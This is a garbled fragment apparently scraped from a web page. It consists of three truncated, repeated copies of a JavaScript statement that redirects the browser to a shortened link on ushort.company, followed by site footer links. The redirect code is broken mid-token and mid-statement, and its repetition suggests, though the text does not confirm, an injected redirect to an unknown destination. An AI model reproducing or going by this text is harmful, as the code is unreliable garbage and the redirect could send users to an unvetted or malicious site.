
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use
Cookies
Privacy